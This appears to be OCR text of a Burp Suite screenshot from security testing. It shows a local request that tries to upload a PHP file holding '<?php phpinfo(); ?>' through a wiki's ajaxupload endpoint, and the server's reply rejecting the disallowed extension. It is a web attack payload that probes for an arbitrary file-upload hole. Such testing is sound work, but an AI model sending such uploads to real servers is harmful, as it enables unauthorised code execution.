 Send Cancel < | ▾ > | ▾ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex Hackvertor
1 POST /projects/cercopitheque/?HomePage/ajaxupload&qqfile=example.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-File-Name: example.png
9 Content-Type: application/octet-stream
10 Content-Length: 20
11 Origin: http://127.0.0.1
12 Connection: close
13 Referer: http://127.0.0.1/projects/cercopitheque/?HomePage/edit
14 Cookie: PHPSESSID=216c05b2b3ea12c4a6668070ec54808f; fusion11742_visited=yes; pma_lang=en; fusion1LSF9_visited
15
16 <?php phpinfo(); ?>
17
Response
Raw Headers Hex Render JSON Beautifier Hackvertor
1 HTTP/1.1 200 OK
2 Date: Mon, 11 May 2020 02:26:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 576
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"error":"Le fichier n'a pas une extension autoris\u00e9e, voici les autoris\u00e9es : jpg, png, gif, jpeg, bmp, ti